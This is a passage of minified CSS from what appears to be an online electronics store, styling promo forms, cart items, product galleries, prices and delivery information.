0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0;}100%{opacity:1;}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1;}100%{opacity:0;}}@keyframes hide{0%{opacity:1}100%{opacity:0}}#promo-block{width:40%;min-width:320px;background-color:#fff;color:#666;font-family:'Montserrat';border-radius:5px;padding:0;max-width:550px}#promo-block .promo-content{display:grid;grid-template-rows:1fr 3fr}#promo-block .fancybox-close-small{position:absolute;top:25px;right:30px;width:30px;height:30px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}#promo-block .fancybox-close-small::after{content:"×";position:absolute;top:-1px;right:-1px;width:30px;height:30px;color:#888;text-align:center;box-sizing:border-box;z-index:2;font:300 30px/30px Rubik,Arial,"Helvetica Neue",Helvetica,sans-serif;transition:background .25s ease 0s;border:none;background:transparent}#promo-input-form{display:flex;flex-direction:column;padding-bottom:20px;justify-items:center;align-items:center;width:100%;padding-bottom:20px}#promo-input-form .promo-input-form-row{width:276px;display:flex;justify-content:center}#promo-input-form input{width:276px}#promo-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box;border:1px solid var(--color_grey_8);border-radius:5px;background-color:var(--color_grey_2)}#promo-input-form .form__input::placeholder,#promo-input-form input[data-val-regex-pattern]{color:transparent}#promo-input-form .form__input-fill::placeholder,#promo-input-form .form__input-fill[data-val-regex-pattern]{color:#666}#promo-input-form input:focus::placeholder{color:#666}#promo-input-form input:focus[data-val-regex-pattern]{color:#000}#promo-input-form .required{color:var(--link_color)}#promo-input-form .form__input-fill:invalid+.form__label{color:var(--link_color)}#promo-result,#promo-result-success-text,#promo-result-error-text,#promo-input-token{display:none}#promo-input-name-error,#promo-input-phone-error,#promo-input-email-error{display:none;color:var(--color_red_2)}#promo-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;border-radius:10px}#promo-block .invalid-input{border:1px solid #a41919}#promo-block .invalid-input+div.form__label{color:#a41919 !important}#promo-title{display:flex;justify-content:center;align-items:center;word-wrap:break-word;background-color:var(--color_grey_2);color:var(--text_color);border-bottom:1px solid var(--color_grey_8);margin-bottom:20px;font-family:'Montserrat';font-style:normal;font-weight:800;font-size:21px;line-height:26px}#promo-title p{text-align:center;padding:0 60px 0 60px}#promo-block input:focus{box-shadow:none;border-color:#7193d3}#promo-block input,#promo-block select{height:50px;border:1px solid #ccc;padding:5px}#promo-input-submit-button{border-radius:5px;background-color:var(--color_red_2);color:var(--text_color_1);line-height:14px;cursor:pointer;font-weight:400;border:none !important}.promo-products-block{display:flex;flex-direction:column;margin:15px}.promo-products-title{font-weight:bold;font-size:16px}.promo-products-item{display:flex;align-items:center;margin-bottom:-10px}.promo-products-item-input{transform:scale(1.5);cursor:pointer}.promo-products-item-label{margin-left:13px;cursor:pointer}.goods-tiles .product-reminder-button a.sulpak-promo-link{display:block;text-align:center}@media(max-width:930px){#promo-block .fancybox-close-small{position:absolute;top:25px;right:10px}#promo-title{font-size:19px}#promo-block p{padding:0 35px 0 35px}}@media(max-width:768px){#promo-input-form .form__input::placeholder{color:#666}#promo-input-form input[data-val-regex-pattern]{color:#000}#promo-input-form .form__input+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}#promo-input-form .form__input+.form__label{color:var(--link_color)}#promo-input-instagram,#promo-input-submit-button,.promo-products-block{grid-column:1}#promo-input-form span{display:none}}.header__catalog-right-narrow .header__catalog-submenu-back a{font-size:15px}#comparison-link .header__main-menu-number.empty,#comparison-link-mobile .header__main-menu-number.empty,.header__main-menu #wish_list_count.empty,.header__mobile-menu #wish_list_count_mobile.empty,.header__main-menu-number #goods-count.empty,.header__mobile-menu #goods-count-mobile.empty{display:none}.main-menu-popup-overlay{display:block;cursor:pointer;position:absolute;top:0;left:0;width:100%;min-height:100%;background:#000;opacity:.7;z-index:10;transform:translateY(-1px) !important}.footer__qr-block{margin-top:30px}.footer__qr-block img{object-fit:contain;height:190px}.footer__main-socials-block .footer__main_application_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:15px;margin-top:40px}@media(max-width:767px){.header__catalog-submenu .header__catalog-submenu-inner .header__catalog-submenu-title a,.header__catalog-submenu-items.flex__block .header__catalog-submenu .header__catalog-submenu-content ul a{font-size:13px}}@media(max-width:1170px){#header-banner .header-banner a img{display:block;margin:0 auto;top:0;left:0;right:0;bottom:0;height:auto;position:relative}#header-banner .header-banner a.banner{padding:0}#header-banner .header-banner{min-height:30px;height:auto;background:var(--text_color_1)}.header-timer{background-color:#000;height:50px}}.container-for-button-up:hover,.container-for-button-up:hover .button_for_up_on_site{border-color:#d40c0c;color:#d40c0c;transition:.3s}.container-for-button-up{position:fixed;right:5%;bottom:10%;margin-bottom:80px;width:59px;height:59px;border-radius:50%;border:2px solid #d40c0ca1;display:none;transition:.3s;transform:translate(50%,50%);z-index:100}.button_for_up_on_site{width:100%;height:100%;background:none;border:none;color:#d40c0ca1;font-size:23px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.3s}.button_for_up_on_site .ring{position:absolute;box-shadow:0 0 2px 1px #d40c0c;border-radius:50%;animation-delay:10s;opacity:0;animation:ring-on-button-for-app infinite 3s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}.button_for_up_on_site .ring:nth-child(2){animation-delay:.2s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}@keyframes ring-on-button-for-app{0%{width:100%;height:100%;opacity:0}10%{opacity:.3}20%{width:150%;height:150%;opacity:0}}@media screen and (max-width:991px){.container-for-button-up{margin-bottom:165px}}@media(max-width:450px){.container-for-button-up{display:none !important}}#promo-discount10-block{width:40%;min-width:320px;padding:25px;background-color:#fff;color:#666;font-family:'Rubik'}#promo-discount10-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box}#promo-discount10-result,#promo-discount10-result-success-text,#promo-discount10-result-error-text{display:none}#promo-discount10-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;font-family:'Rubik'}#promo-discount10-block .invalid-input{border:1px solid #a41919}#promo-discount10-title{margin:5px;text-align:center;word-wrap:break-word}#promo-discount10-input-form{display:grid;grid-template-columns:2fr 6fr 1fr 1fr}#promo-discount10-block input[type="text"]:focus{box-shadow:none;border-color:#ccc}#promo-discount10-block input,#promo-discount10-block select{height:44px;border:1px solid #ccc;padding:5px}.copy-btn:hover{color:#f00;cursor:pointer}@media(max-width:1170px){#promo-discount10-block{width:50%}}@media(max-width:900px){#promo-discount10-block{width:60%}}@media(max-width:768px){#promo-discount10-input-form{grid-template-columns:1fr}#promo-discount10-input-form span{display:none}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes opacity{from{opacity:.1}to{opacity:1}}.display-flex{display:flex !important}.d-none{display:none !important;opacity:0}.w-70{width:70%}.loading{pointer-events:none;position:relative}.loading::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s}.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:absolute;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}.product__info-fixed{position:fixed;height:50px;background-color:#fff;bottom:70px;left:0;right:0;opacity:0;visibility:hidden;z-index:-1;transition:.3s;border-top:1px solid #dbdeeb;display:flex;align-items:center;justify-content:space-between;padding:16px}.product__info-fixed.active{opacity:1;visibility:visible;z-index:13}.product__info-fixed-price{margin-left:auto;margin-right:38px}.product__info-fixed .product__price-old{font-size:11px}.product__info-fixed .product__price{font-size:16px}.product__info-fixed-buttons{display:flex;align-items:center;white-space:nowrap}.product__info-fixed-buttons a.btn{height:43px;display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in a.btn.btn__white-red{border:1px solid #d71a21;margin-top:16px}.product__info-fixed-buttons a.btn.btn__white-red{color:var(--color_red_2);padding:0 10px;margin-right:13px}.product__info-fixed-buttons a.btn.btn__white-red:hover{color:var(--text_color_1)}.product__info-fixed-buttons .btn__red{padding:0 20px;height:43px;margin-left:5px}.product__info-fixed-buttons .btn__red svg{fill:#fff;margin:-12px 0}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:0}.product__info-fixed-buttons .btn__white{display:flex;color:var(--color_red_2);padding:0 10px;margin-right:13px;height:43px;align-items:center;justify-content:center}@media(min-width:992px){.product__info-fixed{display:none}}.badge-container{display:flex;align-items:center;position:absolute;top:0;left:0;z-index:2}.badge-container span:first-child{margin-right:10px}.badge-container span:last-of-type:not(:only-of-type){border-radius:0 0 8px 8px}.cart__products-item-label-most-useful{background:#fa0;color:var(--text_color_3);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__products-item-label-purchesed-in-store{background-color:var(--color_red_2);color:var(--text_color_1);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__product-services-block{font-size:15px;color:var(--text_color_5);margin-bottom:10px}.cart__product-services-block+.cart__product-services-block{margin-top:20px}.cart__product-services-title{font-weight:bold;position:relative;padding:5px 0 5px 35px;display:block}.cart__product-services-title .form__checkbox-2+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-item{padding-left:32px;margin-top:12px;position:relative}.cart__product-services-item .form__radio+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-block.active .form__radio+span{opacity:1}.cross-sale-service-title{font-size:14px;width:100%}.cart__product-services-name{line-height:140%;padding-right:5px}.cart__product-services-name a{margin-left:3px;right:80px;transform:translateY(-50%);top:50%;position:absolute}.cart__product-services-price{font-weight:bold;white-space:nowrap;margin-left:20px}@media screen and (max-width:640px){.cart__product-services-item{display:block;padding-right:30px;position:relative}.cart__product-services-price{margin-left:0;padding-top:5px}.cart__product-services-item .form__radio+span{top:3px;margin-top:0}.cart__product-services-name a{transform:none;position:absolute;top:3px;right:0}}.cart__delivery-info{position:relative;padding-left:60px;font-size:17px}.cart__delivery-info_text{font-weight:bold}.cart__delivery-info svg{position:absolute;top:50%;left:24px;margin-top:-12px}.product__main-additional-info__container,.product__main-additional-info__container-link a{display:flex;align-items:center;gap:6px;flex:1 0 0}.product__main-additional-info__container-gap16{gap:16px}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}.cart__delivery-type-title-info.pickup-price{margin-right:29px}.cart__delivery-type-title-info a{display:inline-block;margin-left:10px;font-size:0;vertical-align:middle}.product__main-additional-info__container-text{flex:1 0 0}.product__main-additional-info__container-text--subdued{color:var(--text_color_2)}.product__main-additional-info__container-text-trade-in{width:60%}.product__main-additional-info__container-text-trade-in span{font-weight:bold;color:#d71a21}.cart__additional-products-wrapper{position:relative}.product__main-info-item-trade-in .product__main-additional-info__container a{display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in .product__main-additional-info__container a svg{position:absolute}.cart__additional-product{background:var(--color_white);padding:15px 15px 15px 15px;border:1px solid var(--line_color_1);border-radius:10px;-webkit-justify-content:stretch;justify-content:stretch}.cart__additional-product:hover{position:relative;z-index:1}.cart__additional-product+.cart__additional-product{margin-top:15px}.cart__additional-product-inner>*+*{margin-left:20px}.cart__additional-product-image{width:100px;height:100px;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:contain}.cart__additional-product-image a{width:inherit;height:inherit}.cart__additional-product-image img{width:inherit;height:inherit;object-fit:contain}.cart__additional-product-content{flex-grow:1}.cart__additional-product-name{font-size:15px;font-weight:500;color:#000;overflow-wrap:break-word}.cart__additional-product-code{color:var(--text_color_2)}.cart__additional-product-price-block{width:200px;text-align:center}.cart__additional-product-price{font-weight:bold;font-size:17px}.cart__additional-product-buy .btn__red{box-sizing:border-box;min-width:130px}.cart__additional-product-discount-sticker{color:var(--color_red)}.cheaper-good-images{display:none}.product__main-mobile-breadcrumbs-block{display:none}.product__main-mobile-breadcrumbs-block a{color:var(--text_color_5)}@media screen and (max-width:767px){.cart__additional-product-inner>*+*{margin-left:0}.cart__additional-product-inner{flex-wrap:wrap}.cart__additional-product-image{width:75px;height:75px}.cart__additional-product-name{min-height:70px}.cart__additional-product-content{width:100%}.cart__additional-product-price-block{width:auto}.cart__additional-product-inner>*+*+*{margin-top:20px}.cart__additional-product-inner{padding-left:140px;position:relative}.cart__additional-product-image{position:absolute;left:0;top:0}}@media screen and (max-width:540px){.cart__additional-product-image{width:90px}.cart__additional-product-image-inner{width:90px;height:90px}.cart__additional-product-name{min-height:0}.cart__additional-product-inner{padding-left:110px;position:relative}.product__info-fixed .btn__red{max-width:165px}}@media(max-width:400px){.cart__additional-product-buy .btn__red{min-width:110px;padding:10px 8px}.product__info-fixed .product__info-fixed-price .product__price{font-size:23px}}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}body{background-color:#fff}.product__page-block-separator{margin-bottom:10px;position:relative}.product__page-block-separator::after{content:"";position:absolute;left:50%;top:100%;transform:translateX(-50%);width:100%;height:10px;background-color:#fbfbfe;box-shadow:0 0 6px rgba(179,185,207,.38) inset}.product__page-block-header{font-size:27px;margin-bottom:30px}.product__page-block-header-count{font-size:15px;color:var(--text_color_4);font-weight:400}.product__page-content-item{display:none}.product__page-content-item.active{display:block}.product__menu{position:sticky;margin-bottom:20px;top:61px;z-index:9;background-color:#fff;border-bottom:1px solid var(--line_color_1)}.product__menu nav{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product__menu nav::-webkit-scrollbar{width:0;height:0}#accessoriesTabContainer .cart__additional-product .buy-btn[to-basket="true"]{width:140px;padding:10px 0;line-height:100%}#product__reviews-comment-wrapper iframe{width:80%}#product__reviews-comment-wrapper .swiper-slide{display:flex;align-content:center;justify-content:center;height:650px}.swiper-hidden{display:none}#product__reviews-comment-wrapper .swiper-slide .commen-attachment{display:flex;align-items:center;justify-content:center}.product__menu ul{list-style:none;display:flex;justify-content:space-between}.product__menu ul li a{display:block;padding:16px;font-size:15px;color:var(--text_color_2);border-bottom:2px solid transparent;white-space:nowrap}.product__menu ul li:not(:last-child){margin-right:10px}.product__menu ul li a:hover,.product__menu ul li a.current{color:var(--text_color);border-color:var(--color_red)}.product__menu-quantity{font-size:9px}.product__main{padding-top:20px;padding-bottom:30px}.product__main-wrapper{display:flex;flex-direction:row;flex-wrap:wrap}.product__main-40percent{width:40%;padding-right:52px;box-sizing:border-box;position:sticky;top:120px;height:fit-content}.product__main__flex-container{display:flex;flex-wrap:nowrap;column-gap:20px;width:60%;justify-content:space-between}.product__main__flex-container__column{display:flex;flex-direction:column;flex:1;justify-content:flex-start}.product__gallery{position:relative;width:100%}.product__presentation{display:flex;position:relative;flex-direction:column}.product__gallery .product__gallery__video-reviews{display:flex;flex-direction:column;gap:12px;position:absolute;bottom:0;right:32px;left:auto;top:auto}.product__gallery__video-reviews .gallery__play-video{display:none}.product__gallery__video-reviews .product__gallery-video-widget{position:relative;z-index:8}.gallery__play-video{width:56px;height:56px;border:2px solid var(--text_color_4);border-radius:100px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:5;background-color:#fff}.swiper-gallery-thumbs .swiper-slide.swiper-slide-video{display:flex;justify-content:flex-start;align-items:center;border:none}.gallery__play-video:hover{border-color:var(--color_red)}.swiper-gallery-thumbs__container{padding-top:20px;padding-bottom:20px;position:relative;height:fit-content}.swiper-gallery-thumbs{margin-right:35px;margin-left:35px}.gallery-thumbs__nav{position:absolute;cursor:pointer}.gallery-thumbs__nav-prev{left:0;top:50%;transform:translateY(-50%) rotate(-90deg)}.gallery-thumbs__nav-next{right:0;top:50%;transform:translateY(-50%) rotate(270deg)}.swiper-gallery-thumbs .swiper-slide{border-radius:10px;border:1px solid transparent;width:80px;height:80px;transition:.3s;cursor:pointer;box-sizing:border-box}.swiper-gallery-thumbs .swiper-slide img{width:100%;height:100%;object-fit:contain;border-radius:10px;margin:0}.swiper-gallery-thumbs .swiper-slide.swiper-slide-thumb-active,.swiper-gallery-thumbs .swiper-slide:hover{border-color:var(--color_red)}.swiper-gallery-main{width:calc(100% - 110px);height:515px;overflow:hidden;margin-left:20px}.swiper-gallery-main .swiper-pagination{--swiper-theme-color:var(--color_red);display:none;z-index:8;bottom:-30px;top:auto;left:0;width:100%}.swiper-gallery-main .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;margin:0 3px}.swiper-gallery-main .swiper-slide{cursor:zoom-in}.swiper-gallery-main .swiper-slide img{width:100%;height:100%;object-fit:contain}.product__labels{position:absolute;z-index:5}.product__labels-wrapper{display:flex;flex-wrap:wrap}.product__label{text-transform:uppercase;color:var(--text_color_1);padding:3px 10px;border-radius:5px;font-size:9px;margin-right:5px;margin-bottom:5px;display:block;transition:.2s;font-weight:700}.product__label.green{background-color:#46870d}.product__label.orange{background-color:#ff4e00}.product__label.red{background-color:var(--color_red)}.product__label.blue{background-color:var(--text_color_3);color:#fff3b8}.product__label:hover{color:var(--text_color_1)}.cart__product-services-block .product-more-button{display:inline-block;margin-top:12px}.product-more-button .text-active{display:none}.more-visible>.product-more-button .text-active{display:inline}.more-visible>.product-more-button .text-none-active{display:none}.more-visible>.product-more-button .product-more-button-arrow{transform:rotate(180deg)}.product__main-reviews__link{width:fit-content}.product__main-reviews{font-size:11px;color:var(--text_color_5)}.product__main-stars{margin-right:8.2px}.product__main-bonus{display:flex;padding:4px;flex-direction:column;justify-content:center;align-items:flex-end;gap:10px;border-radius:4px;background:var(--color_grey_3)}.product__main-bonus img{width:55px;margin-right:4px}.product__main-links{display:block}.product__main-wrapper .product__main-links svg{fill:var(--text_color_2)}.product__main-link{width:32px;height:32px;display:flex;justify-content:center;align-items:center;border-radius:100px;position:relative}.product__main-link:not(:last-child){margin-right:10px}.product__main-link:hover{fill:var(--color_red)}.product__main-link.active{background-color:var(--color_red)}.product__main-link.active svg{fill:#fff}.product__main-link:last-child .product__main-link-prompt{right:0;transform:none;left:initial}.product__main-link-prompt{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 10px);background-color:#171717;color:var(--text_color_1);padding:15px 13px;white-space:nowrap;text-align:center;border-radius:5px;visibility:hidden;opacity:0;z-index:-10;transition:.3s}.product__main-link:hover .product__main-link-prompt{visibility:visible;opacity:1;z-index:1}.product__item-reviews-block .product__main-links{display:none}.product__main-mobile-links{display:none;position:absolute;top:0;right:16px;z-index:5}.product__main-wrapper .product__main-mobile-links svg{fill:#b3b7cd}.product__item-reviews-block .product__main-link{width:auto;height:auto}.product__item-reviews-block .product__main-link-prompt{padding:25px 13px}.home__slider-product-images .product__main-links{display:none}.product__reviews-comments-items{margin-top:16px}.link-bold{font-weight:500}.product__main-info-block{border-radius:8px;border:1px solid #dbdeeb;overflow:auto;margin-bottom:16px;color:var(--text_color_5)}.product__main-info-block.product__main-gift-info{overflow:visible;position:relative}.product__main-info-gift-link{margin-left:auto}.product__main-info-trade-in{border:1px solid #d71a21;display:none}.product__main-info-block.product__main-info-payments a{color:var(--text_color_5)}.product__main-info-block.product__main-info-payments a:hover{color:#d71a21}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:20px;padding:16px;font-size:15px}.product__main-additional-info__title{color:var(--text_color);font-weight:bold}.product__main-info-item-trade-in .product__main-additional-info__title{display:flex;align-items:center;gap:10px;margin-bottom:10px}.product__main-additional-info .product__main-info-block:empty{display:none}.product__main-info-block-2{margin-top:20px}.product__main-info-item:not(:last-child):not(:only-child){position:relative}.product__main-info-item:not(:last-child):not(:only-child)::after{content:'';display:block;position:absolute;left:16px;right:16px;bottom:0;border-bottom:1px solid var(--line_color_1);width:calc(100% - 32px)}.product__main-additional-info .product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__main-info-item .scroll-element.scroll-y.scroll-scrolly_visible{z-index:5}.product__options{padding:16px 16px 0 16px;display:flex;flex-wrap:wrap;flex-direction:column}.product__option{margin-bottom:16px}.product__option.preorder-option{margin-bottom:0}.preorder-form-fields{display:flex;flex-direction:column;align-items:center}.preorder-form-fields .form__field{max-width:370px;width:100%}.preorder-form-container *+*{margin-top:0}.preorder-form-container .product__option{width:auto}.product__option.w-100{width:100%}.product__option-title{margin-bottom:12px;color:var(--text_color_5);font-size:15px;font-weight:700}.product__option-value{font-weight:400;color:var(--text_color_2);white-space:nowrap}.product__option-content{display:flex;align-items:center;flex-wrap:wrap}.product__option-content-color .product__option-item{width:34px;height:34px;padding:3px;border-radius:100%;overflow:hidden;border:2px solid transparent;box-sizing:border-box;margin-right:5px}.product__option-content-color .product__option-item.active{border-color:var(--text_color_3)}.product__option-content-color .product__option-item-color{width:100%;height:100%;border-radius:100%;box-shadow:0 0 0 1px var(--color_grey_9)}.product__option-content-main .product__option-item{font-size:13px;padding:8px 16px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;margin-bottom:10px;white-space:nowrap}.product__option-content-main .product__option-item:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__option-content-main .product__option-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__option-content-main .product__option-item.unavailable{cursor:not-allowed;color:rgba(130,137,163,.3)}.product__option-content-main .product__option-item.unavailable:hover{background-color:#fff}.product__super-wrapper{width:100%}.product__super-wrapper.super-price{margin-left:10px}.product__super{color:var(--color_red);border:1px solid var(--color_red);border-radius:5px;text-transform:uppercase;padding:3px 8px;width:fit-content;font-size:9px;font-weight:bold;margin-bottom:10px}.product__super.super-price{margin-bottom:0;font-size:13px}.product__main-in-stock{display:block;text-align:left;padding:16px;font-size:15px;color:var(--text_color_5)}.product__main-price-buy{display:flex;align-items:center;flex-direction:column;justify-content:center;padding:16px}.product__main-price-buy.super-price{justify-content:space-around}.product__main-price-info,.product__main-price-buy.super-price{display:flex;justify-content:space-between;align-items:flex-start;align-self:stretch;flex-wrap:wrap}.product__main-price-info.product__main-price-info-centered{align-self:center}.product__main-price-wrapper{display:flex;width:fit-content;justify-content:space-between;flex-wrap:wrap;align-items:flex-start;width:100%}.product__main-price-wrapper.super-price{flex-direction:column;margin-right:0;width:auto;row-gap:1px;align-items:flex-start}.product__main-price-wrapper .usual-price-block{display:flex;align-items:baseline}.product__main-price-wrapper .product__main__label-discount{margin-left:16px;padding:4px;border-radius:4px;font-size:13px;font-weight:700;background:var(--color_red_3);color:var(--color_white)}.product__cheaper-price-wrapper .product__main-price-wrapper{justify-content:center}.product__cheaper-price-wrapper .product__main-price-wrapper .product__main__label-discount{margin:0 10px 0 0}.discount-price-container.super-price{display:flex;align-items:baseline}.main-product-price-block.super-price{display:flex;align-items:center}.product__price-old{text-decoration:line-through;color:var(--color_grey);white-space:nowrap;font-size:17px;font-weight:400}.product__price{font-size:27px;font-weight:bold;white-space:nowrap;color:var(--text_color)}.product__price.discounted-price{font-size:23px}.price-range{display:flex;justify-content:center;text-align:center}.price-range__values{display:flex;justify-content:space-between;align-items:center;width:fit-content;margin:auto}.price-range__value{margin:0 15px}.price-range__separator{height:2px;width:15px;background-color:var(--text_color_3)}.price__range__label{color:var(--text_color_2);font-size:15px;font-style:normal;font-weight:400;line-height:normal}.product__main-prop-title{color:var(--text-color);font-size:15px;font-weight:700;margin-bottom:20px}.product__main-main-props-block{display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product__main-main-props-block>div{display:flex;width:100%;margin-bottom:10px}.product__main-prop-name{color:var(--color_grey_13);font-size:13px;font-weight:400;flex:1;width:50%;padding-right:6px;overflow:hidden;text-overflow:ellipsis}.product__main-prop-value{color:var(--text_color_3);font-size:13px;font-weight:400;flex:1;width:50%;padding-left:6px}.discounted-price-sticker{font-size:17px;line-height:32px}.product__certificate-hint{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;margin-top:20px}.product__certificate-hint-text{font-size:15px;color:var(--text_color_2);margin-left:4px}.product__discount{background-color:var(--color_red);color:var(--text_color_1);padding:5px 15px;border-radius:5px;font-weight:bold;margin-left:20px}.product__main-buy-wrapper{width:100%;display:flex;flex-direction:column-reverse}.product__main-buy-wrapper .product__main-bonus{margin:10px auto 0;display:none;width:fit-content}.product__main-header{display:grid;grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:24px;width:100%;margin-bottom:24px}.product__main-header .title__xmedium{grid-row:1/2;grid-column:1/2}.product__main-header .title__block{margin:0}.product__main-header .title__block-info{grid-row:1/2;grid-column:2/3;justify-self:end;padding:7.5px 0 7.5px 0;font-size:15px}.product__main-header .product__main-reviews{justify-content:flex-end;grid-row:2/3;grid-column:1/2}.product__main-interaction{display:flex;grid-row:2/3;grid-column:2/3;justify-self:end}.product__main-interaction .product__main-links{display:flex;align-items:center;gap:30px}.product__main-interaction .product__main-link{position:static}.product__main-interaction .product__main-link{width:auto;height:auto}.product__main-interaction .product__main-link svg{border-radius:20px;padding:4px}.product__main-interaction .product__main-link:not(:last-child){margin:0}.product__main-interaction .product__main-link.active{background-color:inherit}.product__main-interaction .product__main-link.active svg{background-color:var(--color_red_3)}.product__main-link .product__main-link-text{color:var(--text_color_2);font-weight:500;font-size:13px;margin-left:6px}.product__main-link.active .product__main-link-text{color:var(--color_red_3)}.product__main-buy-wrapper .btn__red{font-weight:500;border-radius:8px;padding:16px 55px;margin-top:20px}.product__main-buy-wrapper .btn__red .buy-button-text svg{display:none}.product__main-buy-wrapper .btn.btn__white.credit-button{color:var(--color_red_2)}.credit-button .loading-button-icon svg use{fill:var(--color_red_2)}a.btn.btn__white-red .loading-button-icon svg use{fill:#fff}.product__main-gift{position:relative;padding:30px 20px 10px;background-color:#d2ddff}.product__main-gift-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px}.product__main-gift-content{background-color:var(--text_color_1)}.product__delivery .cart__delivery-info{padding-left:38px;margin-bottom:20px}.product__delivery .cart__delivery-info svg{left:4px}.product__main-additional-info .product__main-info-item:first-child:not(:only-child),.product__delivery .product__main-info-item:first-child:not(:only-child){padding-bottom:12px}.product__main-additional-info .product__main-info-item:not(:first-child),.product__delivery .product__main-info-item:not(:first-child){padding-bottom:0;padding-top:12px}.product__main-additional-info .product__main-info-item:not(:first-child):not(:last-child),.product__delivery .product__main-info-item:not(:first-child):not(:last-child){padding-bottom:12px}#show-tradeIn-widget-btn span:nth-of-type(2){color:var(--link_color)}#show-tradeIn-widget-btn:hover span:nth-of-type(2){color:inherit;font-weight:normal}.product__main-additional-info__badge{min-width:30%;position:relative;display:flex;align-items:center;justify-content:left}.product__main-additional-info__badge .link__svg{position:absolute;right:0}.product__delivery .delivery-icon-black{display:none}.product__delivery .cart__delivery-type-title{justify-content:flex-start;gap:6px}.product__main-info-bonus{display:flex;align-items:center;padding-top:15px}.product__main-info-bonus-title{margin-left:15px;font-size:15px;color:var(--text_color_5)}.product__main-info-bonus:hover .product__main-info-bonus-title{color:var(--color_red)}.tooltip-popup-content{background:#fff;max-width:90%}.rest_1font-color{color:#d71a21}.rest_2font-color{color:#e2840a}.rest_3font-color{color:#008000}.product__main-services{font-size:15px}.product__main-services-head{display:flex;justify-content:space-between;align-items:center;align-self:stretch;position:relative}.product__main-services__separator{height:1px;background-color:var(--line_color_1);margin-top:12px;margin-bottom:12px}.product__main-services-head-link{margin-left:10px;margin-right:10px}.product__main-services-head-img{display:flex;align-items:center}.product__main-services-head-arrow{display:flex;align-items:center}.product__main-services-title-block{display:flex;align-items:center;gap:4px}.product__main-services-title-block a{color:var(--text_color);font-weight:500}.hitechnic-services-title-block{margin-bottom:20px;font-size:18px}.cross-sale-content-container{display:flex}.hitechnic-services-block{flex:0 0 35%;margin-right:5%}.cross-sale-goods-partblock{flex:0 0 